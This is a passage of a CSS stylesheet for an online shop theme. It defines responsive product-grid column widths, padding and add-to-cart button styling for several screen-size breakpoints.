ul.products li.product.hover .add-links.no-effect .add_to_cart_read_more:before, ul.products li.product:hover .add-links.no-effect .add_to_cart_read_more:before, ul.products li.product.hover .add-links.no-effect .add_to_cart_button:before, ul.products li.product:hover .add-links.no-effect .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

ul.products li.product.hover .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product:hover .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product.hover .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product:hover .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product.hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist, ul.products li.product:hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist, ul.products li.product.hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product:hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div {

    display: inline-block;

    opacity: 1;

}

ul.products li.product:hover .product-image .viewcart.added {

    display: block;

    opacity: 1;

}

ul.products li.product:hover .links-on-image .add-links-wrap .add-links .quickview {

    display: inline-block;

    opacity: 1;

}

ul.pcols-lg-8 {

    margin: 0 -3px;

}

ul.pcols-lg-8 li.product, ul.pcols-lg-8 li.product-category {

    width: 12.5%;

    padding: 0 3px;

}

ul.pwidth-lg-8 .product-image {

    font-size: 0.8em;

}

ul.pwidth-lg-8 .add-links {

    font-size: 0.85em;

}

ul.pwidth-lg-8 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-8 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-8 li.product.hover .add_to_cart_button, ul.pwidth-lg-8 li.product:hover .add_to_cart_button {

    text-indent: -9999em;

    width: 2.2em;

    padding: 0;

}

ul.pwidth-lg-8 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-8 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-8 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-8 li.product:hover .add_to_cart_button:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    margin-right: auto;

}

ul.pcols-lg-7 {

    margin: 0 -3px;

}

ul.pcols-lg-7 li.product, ul.pcols-lg-7 li.product-category {

    width: 14.2857%;

    padding: 0 3px;

}

ul.pwidth-lg-7 .product-image {

    font-size: 0.8em;

}

ul.pwidth-lg-7 .add-links {

    font-size: 0.9em;

}

ul.pwidth-lg-7 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-7 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-7 li.product.hover .add_to_cart_button, ul.pwidth-lg-7 li.product:hover .add_to_cart_button {

    text-indent: -9999em;

    width: 2.2em;

    padding: 0;

}

ul.pwidth-lg-7 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-7 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-7 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-7 li.product:hover .add_to_cart_button:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    margin-right: auto;

}

ul.pcols-lg-6 {

    margin: 0 -6px;

}

ul.pcols-lg-6 li.product, ul.pcols-lg-6 li.product-category {

    width: 16.6667%;

    padding: 0 6px;

}

ul.pwidth-lg-6 .product-image {

    font-size: 0.9em;

}

ul.pwidth-lg-6 .add-links {

    font-size: 1em;

}

ul.pwidth-lg-6 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-6 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-6 li.product.hover .add_to_cart_button, ul.pwidth-lg-6 li.product:hover .add_to_cart_button {

    text-indent: -9999em;

    width: 2.2em;

    padding: 0;

}

ul.pwidth-lg-6 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-6 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-6 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-6 li.product:hover .add_to_cart_button:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    margin-right: auto;

}

ul.pcols-lg-5 {

    margin: 0 -8px;

}

ul.pcols-lg-5 li.product, ul.pcols-lg-5 li.product-category {

    width: 20%;

    padding: 0 8px;

    /*&.show-outimage-q-onimage-alt{
 padding: 0 10px 10px;
 margin: 0 12px 15px;
 }*/

}

ul.pwidth-lg-5 .product-image {

    font-size: 1em;

}

ul.pwidth-lg-5 .add-links {

    font-size: 1em;

}

ul.pwidth-lg-5 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-5 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-5 li.product.hover .add_to_cart_button, ul.pwidth-lg-5 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

ul.pwidth-lg-5 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-5 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-5 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-5 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

ul.pcols-lg-4 {

    margin: 0 -10px;

}

ul.pcols-lg-4 li.product, ul.pcols-lg-4 li.product-category {

    width: 25%;

    padding: 0 10px;

}

ul.pwidth-lg-4 .product-image {

    font-size: 1em;

}

ul.pwidth-lg-4 .add-links {

    font-size: 1em;

}

ul.pwidth-lg-4 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-4 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-4 li.product.hover .add_to_cart_button, ul.pwidth-lg-4 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

ul.pwidth-lg-4 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-4 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-4 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-4 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

ul.pcols-lg-3 {

    margin: 0 -12px;

}

ul.pcols-lg-3 li.product, ul.pcols-lg-3 li.product-category {

    width: 33.3333%;

    padding: 0 12px;

}

ul.pwidth-lg-3 .product-image {

    font-size: 1.2em;

}

ul.pwidth-lg-3 .add-links {

    font-size: 1em;

}

ul.pwidth-lg-3 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-3 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-3 li.product.hover .add_to_cart_button, ul.pwidth-lg-3 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

ul.pwidth-lg-3 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-3 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-3 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-3 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

ul.pcols-lg-2 {

    margin: 0 -15px;

}

ul.pcols-lg-2 li.product, ul.pcols-lg-2 li.product-category {

    width: 50%;

    padding: 0 15px;

}

ul.pwidth-lg-2 .product-image {

    font-size: 1.5em;

}

ul.pwidth-lg-2 .add-links {

    font-size: 1em;

}

ul.pwidth-lg-2 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-2 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-2 li.product.hover .add_to_cart_button, ul.pwidth-lg-2 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

ul.pwidth-lg-2 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-2 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-2 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-2 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

@media (max-width: 1159px) {

    ul.pcols-md-6 {

        margin: 0 -3px;

    }

    ul.pcols-md-6 li.product, ul.pcols-md-6 li.product-category {

        width: 16.6667%;

        padding: 0 3px;

    }

    ul.pwidth-md-6 .product-image {

        font-size: 0.8em;

    }

    ul.pwidth-md-6 .add-links {

        font-size: 0.85em;

    }

    ul.pwidth-md-6 li.product.hover .add_to_cart_read_more, ul.pwidth-md-6 li.product:hover .add_to_cart_read_more, ul.pwidth-md-6 li.product.hover .add_to_cart_button, ul.pwidth-md-6 li.product:hover .add_to_cart_button {

        text-indent: -9999em;

        width: 2.2em;

        padding: 0;

    }

    ul.pwidth-md-6 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-6 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-6 li.product.hover .add_to_cart_button:before, ul.pwidth-md-6 li.product:hover .add_to_cart_button:before {

        position: absolute;

        left: 0;

        right: 0;

        text-indent: 0;

        font-size: 1.1em;

        margin-right: auto;

    }

    ul.pcols-md-5 {

        margin: 0 -6px;

    }

    ul.pcols-md-5 li.product, ul.pcols-md-5 li.product-category {

        width: 20%;

        padding: 0 6px;

    }

    ul.pwidth-md-5 .product-image {

        font-size: 0.9em;

    }

    ul.pwidth-md-5 .add-links {

        font-size: 0.95em;

    }

    ul.pwidth-md-5 li.product.hover .add_to_cart_read_more, ul.pwidth-md-5 li.product:hover .add_to_cart_read_more, ul.pwidth-md-5 li.product.hover .add_to_cart_button, ul.pwidth-md-5 li.product:hover .add_to_cart_button {

        text-indent: -9999em;

        width: 2.2em;

        padding: 0;

    }

    ul.pwidth-md-5 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-5 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-5 li.product.hover .add_to_cart_button:before, ul.pwidth-md-5 li.product:hover .add_to_cart_button:before {

        position: absolute;

        left: 0;

        right: 0;

        text-indent: 0;

        font-size: 1.1em;

        margin-right: auto;

    }

    ul.pcols-md-4 {

        margin: 0 -8px;

    }

    ul.pcols-md-4 li.product, ul.pcols-md-4 li.product-category {

        width: 25%;

        padding: 0 8px;

    }

    ul.pwidth-md-4 .product-image {

        font-size: 1em;

    }

    ul.pwidth-md-4 .add-links {

        font-size: 1em;

    }

    ul.pwidth-md-4 li.product.hover .add_to_cart_read_more, ul.pwidth-md-4 li.product:hover .add_to_cart_read_more, ul.pwidth-md-4 li.product.hover .add_to_cart_button, ul.pwidth-md-4 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    ul.pwidth-md-4 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-4 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-4 li.product.hover .add_to_cart_button:before, ul.pwidth-md-4 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

    ul.pcols-md-3 {

        margin: 0 -10px;

    }

    ul.pcols-md-3 li.product, ul.pcols-md-3 li.product-category {

        width: 33.3333%;

        padding: 0 10px;

    }

    ul.pwidth-md-3 .product-image {

        font-size: 1.15em;

    }

    ul.pwidth-md-3 .add-links {

        font-size: 1em;

    }

    ul.pwidth-md-3 li.product.hover .add_to_cart_read_more, ul.pwidth-md-3 li.product:hover .add_to_cart_read_more, ul.pwidth-md-3 li.product.hover .add_to_cart_button, ul.pwidth-md-3 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    ul.pwidth-md-3 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-3 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-3 li.product.hover .add_to_cart_button:before, ul.pwidth-md-3 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

    ul.pcols-md-2 {

        margin: 0 -12px;

    }

    ul.pcols-md-2 li.product, ul.pcols-md-2 li.product-category {

        width: 50%;

        padding: 0 12px;

    }

    ul.pwidth-md-2 .product-image {

        font-size: 1.4em;

    }

    ul.pwidth-md-2 .add-links {

        font-size: 1em;

    }

    ul.pwidth-md-2 li.product.hover .add_to_cart_read_more, ul.pwidth-md-2 li.product:hover .add_to_cart_read_more, ul.pwidth-md-2 li.product.hover .add_to_cart_button, ul.pwidth-md-2 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    ul.pwidth-md-2 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-2 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-2 li.product.hover .add_to_cart_button:before, ul.pwidth-md-2 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

}

.column2 ul.pcols-lg-6 {

    margin: 0 -3px;

}

.column2 ul.pcols-lg-6 li.product, .column2 ul.pcols-lg-6 li.product-category {

    width: 16.6667%;

    padding: 0 3px;

}

.column2 ul.pwidth-lg-6 .product-image {

    font-size: 0.75em;

}

.column2 ul.pwidth-lg-6 .add-links {

    font-size: 0.8em;

}

.column2 ul.pwidth-lg-6 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-6 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-6 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-6 li.product:hover .add_to_cart_button {

    text-indent: -9999em;

    width: 2.2em;

    padding: 0;

}

.column2 ul.pwidth-lg-6 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-6 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-6 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-6 li.product:hover .add_to_cart_button:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    margin-right: auto;

}

.column2 ul.pcols-lg-5 {

    margin: 0 -5px;

}

.column2 ul.pcols-lg-5 li.product, .column2 ul.pcols-lg-5 li.product-category {

    width: 20%;

    padding: 0 5px;

}

.column2 ul.pwidth-lg-5 .product-image {

    font-size: 0.8em;

}

.column2 ul.pwidth-lg-5 .add-links {

    font-size: 0.9em;

}

.column2 ul.pwidth-lg-5 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-5 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-5 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-5 li.product:hover .add_to_cart_button {

    text-indent: -9999em;

    width: 2.2em;

    padding: 0;

}

.column2 ul.pwidth-lg-5 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-5 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-5 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-5 li.product:hover .add_to_cart_button:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    margin-right: auto;

}

.column2 ul.pcols-lg-4 {

    margin: 0 -7px;

}

.column2 ul.pcols-lg-4 li.product, .column2 ul.pcols-lg-4 li.product-category {

    width: 25%;

    padding: 0 7px;

}

.column2 ul.pwidth-lg-4 .product-image {

    font-size: 0.9em;

}

.column2 ul.pwidth-lg-4 .add-links {

    font-size: 0.95em;

}

.column2 ul.pwidth-lg-4 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-4 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-4 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-4 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

.column2 ul.pwidth-lg-4 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-4 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-4 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-4 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

.column2 ul.pcols-lg-3 {

    margin: 0 -9px;

}

.column2 ul.pcols-lg-3 li.product, .column2 ul.pcols-lg-3 li.product-category {

    width: 33.3333%;

    padding: 0 9px;

}

.column2 ul.pwidth-lg-3 .product-image {

    font-size: 1em;

}

.column2 ul.pwidth-lg-3 .add-links {

    font-size: 1em;

}

.column2 ul.pwidth-lg-3 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-3 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-3 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-3 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

.column2 ul.pwidth-lg-3 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-3 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-3 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-3 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

.column2 ul.pcols-lg-2 {

    margin: 0 -12px;

}

.column2 ul.pcols-lg-2 li.product, .column2 ul.pcols-lg-2 li.product-category {

    width: 50%;

    padding: 0 12px;

}

.column2 ul.pwidth-lg-2 .product-image {

    font-size: 1.2em;

}

.column2 ul.pwidth-lg-2 .add-links {

    font-size: 1em;

}

.column2 ul.pwidth-lg-2 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-2 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-2 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-2 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

.column2 ul.pwidth-lg-2 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-2 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-2 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-2 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

@media (max-width: 1159px) {

    .column2 ul.pcols-md-5 {

        margin: 0 -3px;

    }

    .column2 ul.pcols-md-5 li.product, .column2 ul.pcols-md-5 li.product-category {

        width: 20%;

        padding: 0 3px;

    }

    .column2 ul.pwidth-md-5 .product-image {

        font-size: 0.75em;

    }

    .column2 ul.pwidth-md-5 .add-links {

        font-size: 0.8em;

    }

    .column2 ul.pwidth-md-5 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-md-5 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-md-5 li.product.hover .add_to_cart_button, .column2 ul.pwidth-md-5 li.product:hover .add_to_cart_button {

        text-indent: -9999em;

        width: 2.2em;

        padding: 0;

    }

    .column2 ul.pwidth-md-5 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-5 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-5 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-md-5 li.product:hover .add_to_cart_button:before {

        position: absolute;

        left: 0;

        right: 0;

        text-indent: 0;

        font-size: 1.1em;

        margin-right: auto;

    }

    .column2 ul.pcols-md-4 {

        margin: 0 -5px;

    }

    .column2 ul.pcols-md-4 li.product, .column2 ul.pcols-md-4 li.product-category {

        width: 25%;

        padding: 0 5px;

    }

    .column2 ul.pwidth-md-4 .product-image {

        font-size: 0.8em;

    }

    .column2 ul.pwidth-md-4 .add-links {

        font-size: 0.9em;

    }

    .column2 ul.pwidth-md-4 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-md-4 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-md-4 li.product.hover .add_to_cart_button, .column2 ul.pwidth-md-4 li.product:hover .add_to_cart_button {

        text-indent: -9999em;

        width: 2.2em;

        padding: 0;

    }

    .column2 ul.pwidth-md-4 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-4 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-4 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-md-4 li.product:hover .add_to_cart_button:before {

        position: absolute;

        left: 0;

        right: 0;

        text-indent: 0;

        font-size: 1.1em;

        margin-right: auto;

    }

    .column2 ul.pcols-md-3 {

        margin: 0 -7px;

    }

    .column2 ul.pcols-md-3 li.product, .column2 ul.pcols-md-3 li.product-category {

        width: 33.3333%;

        padding: 0 7px;

    }

    .column2 ul.pwidth-md-3 .product-image {

        font-size: 0.9em;

    }

    .column2 ul.pwidth-md-3 .add-links {

        font-size: 1em;

    }

    .column2 ul.pwidth-md-3 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-md-3 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-md-3 li.product.hover .add_to_cart_button, .column2 ul.pwidth-md-3 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    .column2 ul.pwidth-md-3 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-3 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-3 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-md-3 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

    .column2 ul.pcols-md-2 {

        margin: 0 -10px;

    }

    .column2 ul.pcols-md-2 li.product, .column2 ul.pcols-md-2 li.product-category {

        width: 50%;

        padding: 0 10px;

    }

    .column2 ul.pwidth-md-2 .product-image {

        font-size: 1.1em;

    }

    .column2 ul.pwidth-md-2 .add-links {

        font-size: 1em;

    }

    .column2 ul.pwidth-md-2 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-md-2 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-md-2 li.product.hover .add_to_cart_button, .column2 ul.pwidth-md-2 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    .column2 ul.pwidth-md-2 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-2 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-2 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-md-2 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

}

@media (max-width: 767px) {

    ul.pcols-xs-3, .column2 ul.pcols-xs-3 {

        margin: 0 -3px;

    }

    ul.pcols-xs-3 li.product, .column2 ul.pcols-xs-3 li.product, ul.pcols-xs-3 li.product-category, .column2 ul.pcols-xs-3 li.product-category {

        width: 33.3333%;

        padding: 0 3px;

    }

    ul.pwidth-xs-3 .product-image, .column2 ul.pwidth-xs-3 .product-image {

        font-size: 0.85em;

    }

    ul.pwidth-xs-3 .add-links, .column2 ul.pwidth-xs-3 .add-links {

        font-size: 0.85em;

    }

    ul.pwidth-xs-3 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-xs-3 li.product.hover .add_to_cart_read_more, ul.pwidth-xs-3 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-xs-3 li.product:hover .add_to_cart_read_more, ul.pwidth-xs-3 li.product.hover .add_to_cart_button, .column2 ul.pwidth-xs-3 li.product.hover .add_to_cart_button, ul.pwidth-xs-3 li.product:hover .add_to_cart_button, .column2 ul.pwidth-xs-3 li.product:hover .add_to_cart_button {

        text-indent: -9999em;

        width: 2.2em;

        padding: 0;

    }

    ul.pwidth-xs-3 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-3 li.product.hover .add_to_cart_read_more:before, ul.pwidth-xs-3 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-3 li.product:hover .add_to_cart_read_more:before, ul.pwidth-xs-3 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-xs-3 li.product.hover .add_to_cart_button:before, ul.pwidth-xs-3 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-xs-3 li.product:hover .add_to_cart_button:before {

        position: absolute;

        left: 0;

        right: 0;

        text-indent: 0;

        font-size: 1.1em;

        margin-right: auto;

    }

    ul.pcols-xs-2, .column2 ul.pcols-xs-2 {

        margin: 0 -6px;

    }

    ul.pcols-xs-2 li.product, .column2 ul.pcols-xs-2 li.product, ul.pcols-xs-2 li.product-category, .column2 ul.pcols-xs-2 li.product-category {

        width: 50%;

        padding: 0 6px;

    }

    ul.pwidth-xs-2 .product-image, .column2 ul.pwidth-xs-2 .product-image {

        font-size: 1em;

    }

    ul.pwidth-xs-2 .add-links, .column2 ul.pwidth-xs-2 .add-links {

        font-size: 1em;

    }

    ul.pwidth-xs-2 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-xs-2 li.product.hover .add_to_cart_read_more, ul.pwidth-xs-2 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-xs-2 li.product:hover .add_to_cart_read_more, ul.pwidth-xs-2 li.product.hover .add_to_cart_button, .column2 ul.pwidth-xs-2 li.product.hover .add_to_cart_button, ul.pwidth-xs-2 li.product:hover .add_to_cart_button, .column2 ul.pwidth-xs-2 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    ul.pwidth-xs-2 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-2 li.product.hover .add_to_cart_read_more:before, ul.pwidth-xs-2 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-2 li.product:hover .add_to_cart_read_more:before, ul.pwidth-xs-2 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-xs-2 li.product.hover .add_to_cart_button:before, ul.pwidth-xs-2 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-xs-2 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

    ul.pcols-xs-1, .column2 ul.pcols-xs-1 {

        margin: 0;

    }

    ul.pcols-xs-1 li.product, .column2 ul.pcols-xs-1 li.product, ul.pcols-xs-1 li.product-category, .column2 ul.pcols-xs-1 li.product-category {

        width: 100%;

        padding: 0;

    }

    ul.pwidth-xs-1 .product-image, .column2 ul.pwidth-xs-1 .product-image {

        font-size: 1.2em;

    }

    ul.pwidth-xs-1 .add-links, .column2 ul.pwidth-xs-1 .add-links {

        font-size: 1em;

    }

    ul.pwidth-xs-1 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-xs-1 li.product.hover .add_to_cart_read_more, ul.pwidth-xs-1 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-xs-1 li.product:hover .add_to_cart_read_more, ul.pwidth-xs-1 li.product.hover .add_to_cart_button, .column2 ul.pwidth-xs-1 li.product.hover .add_to_cart_button, ul.pwidth-xs-1 li.product:hover .add_to_cart_button, .column2 ul.pwidth-xs-1 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    ul.pwidth-xs-1 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-1 li.product.hover .add_to_cart_read_more:before, ul.pwidth-xs-1 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-xs-1 li.product:hover .add_to_cart_read_more:before, ul.pwidth-xs-1 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-xs-1 li.product.hover .add_to_cart_button:before, ul.pwidth-xs-1 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-xs-1 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

}

@media (max-width: 480px) {

    ul.pcols-ls-2, .column2 ul.pcols-ls-2 {
        margin: 0 -3px;

    }

    ul.pcols-ls-2 li.product, .column2 ul.pcols-ls-2 li.product, ul.pcols-ls-2 li.product-category, .column2 ul.pcols-ls-2 li.product-category {

        width: 50%;

        padding: 0 3px;

    }

    ul.pwidth-ls-2 .product-image, .column2 ul.pwidth-ls-2 .product-image {

        font-size: 0.8em;

    }

    ul.pwidth-ls-2 .add-links, .column2 ul.pwidth-ls-2 .add-links {

        font-size: 0.85em;

    }

    ul.pwidth-ls-2 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-ls-2 li.product.hover .add_to_cart_read_more, ul.pwidth-ls-2 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-ls-2 li.product:hover .add_to_cart_read_more, ul.pwidth-ls-2 li.product.hover .add_to_cart_button, .column2 ul.pwidth-ls-2 li.product.hover .add_to_cart_button, ul.pwidth-ls-2 li.product:hover .add_to_cart_button, .column2 ul.pwidth-ls-2 li.product:hover .add_to_cart_button {

        text-indent: -9999em;

        width: 2.2em;

        padding: 0;

    }

    ul.pwidth-ls-2 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-ls-2 li.product.hover .add_to_cart_read_more:before, ul.pwidth-ls-2 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-ls-2 li.product:hover .add_to_cart_read_more:before, ul.pwidth-ls-2 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-ls-2 li.product.hover .add_to_cart_button:before, ul.pwidth-ls-2 li.product:hover .add_to_cart_button:before, .column2 ul.pwidth-ls-2 li.product:hover .add_to_cart_button:before {

        position: absolute;

        left: 0;

        right: 0;

        text-indent: 0;

        font-size: 1.1em;

        margin-right: auto;

    }

    ul.pcols-ls-1, .column2 ul.pcols-ls-1 {

        margin: 0;

    }

    ul.pcols-ls-1 li.product, .column2 ul.pcols-ls-1 li.product, ul.pcols-ls-1 li.product-category, .column2 ul.pcols-ls-1 li.product-category {

        width: 100%;

        padding: 0;

    }

    ul.pwidth-ls-1 .product-image, .column2 ul.pwidth-ls-1 .product-image {

        font-size: 1.1em;

    }

    ul.pwidth-ls-1 .add-links, .column2 ul.pwidth-ls-1 .add-links {

        font-size: 1em;

    }

